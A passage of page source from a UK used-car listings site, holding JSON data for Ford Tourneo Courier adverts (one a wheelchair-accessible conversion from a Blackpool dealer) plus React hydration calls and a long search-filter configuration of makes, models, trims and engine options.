Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Spire Road Peel Retail Park","Line2":"Washington Tyne And Wear","Line3":"","County":"Tyne and Wear","Town":"Washington","Postcode":"NE37 3ES","What3Words":"wanted.hotel.dream","FormattedAddress":"Spire Road Peel Retail Park, Washington Tyne And Wear, Washington, Tyne and Wear, NE37 3ES"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76065031,"Manufacturer":"Ford","Model":"Tourneo Courier","Title":"2020 - TDCi Zetec 5-Door","Price":9990.0,"MileageInt":40029,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA26581/AETV93431424_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA26581/AETV93431424_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 0 Previous Owners, 2020 Ford Tourneo Courier Zetec 1.5 Tdci diesel, manual, euro 6. 20 reg, first registered on the 5th July 2020. Only 36,000 warranted miles. Full service history and just serviced. Mot until 7th July 2026 with NO advisory notice. One Motability owner from new. Fully converted by McElmeel Mobility Services. 2 front and 1 rear seats plus wheelchair / scooter area. Lovely condition inside and out and drives a dream. Includes: Wheelchair ramp, lowered interior floor, wheelchair anchor points, straps and electric belts. This adaption cost thousands of pounds. V5 Dvla log book, current Mot, previous Mots, service history print out plus all the Ford manuals in a wallet. HPI Clear. Any inspection welcome. First to see will buy guaranteed. Includes 12 months Nationwide RAC platinum warranty and 12 month RAC breakdown cover. Bargain £9,495.00 Drive away today - Tel 01253 201456 or 01253 201456. DELIVERY SERVICE TO YOUR DOOR FOR ONLY £99. Part exchange welcome. Small deposit will secure. Finance available at low rates, all circumstances considered. Over 150 quality used Wheelchair Accessible Vehicles in stock and our stock changes daily. RAC and Motability approved dealership. Family run business with over fifteen years experience. www.pickeringmotorcompany.co.uk","Doors":5,"Seats":5,"MPG":"62","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA36939/AETV92010264_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV92010264_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV92010264_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV92010264_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV92010264_5e.jpg"],"DateListed":"2025-12-17T11:18:29","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002217/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002210,495\u0022,\u0022PriceIncVAT\u0022:\u002210,495\u0022,\u0022Price\u0022:\u002210,495\u0022},{\u0022Date\u0022:\u002217/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00229,495\u0022,\u0022PriceIncVAT\u0022:\u00229,495\u0022,\u0022Price\u0022:\u00229,495\u0022}]","Colour":"Blue","Mileage":"36,200","DetailsPageUrl":"/car-76968844","GBPPrice":"£9,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,495","GBPPriceExcVAT":"£9,495","DefaultMonthlyCost":"178","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":14,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"RX20DFO","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=10efe294-14d9-4c9c-8061-5f0b15b4937b\u0026vehicleId=76968844\u0026dealerId=98552\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 1.5 TDCi Wheelchair Accessible Vehicle WAV 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":98552,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Pickering Motor Company","PhoneNumber":"01253 201456","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":2},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/pickering-motor-company/98552/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Peel Hall Business Village","Line2":"Peel Road","Line3":"","County":"Lancashire","Town":"Blackpool","Postcode":"FY4 5JX","What3Words":"","FormattedAddress":"Peel Hall Business Village, Peel Road, Blackpool, Lancashire, FY4 5JX"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76968844,"Manufacturer":"Ford","Model":"Tourneo Courier","Title":"2020 - 1.5 TDCi Wheelchair Accessible Vehicle WAV 5-Door","Price":9495.0,"MileageInt":36200,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA36939/AETV92010264_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA36939/AETV92010264_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIOT9S1A7KS"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Ford","Model":"Tourneo Courier","Year":"2020","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Ford Tourneo Courier 2020 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIOT9S1A7KT"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIOT9S1A7KU"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIOT9S1A7KV"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIOT9S1A7L0"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":7,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":7,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":0,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":0,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":0,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":7,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":2,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":0,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":1,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":6,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":7,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":0,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":7,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":32,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":50},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso 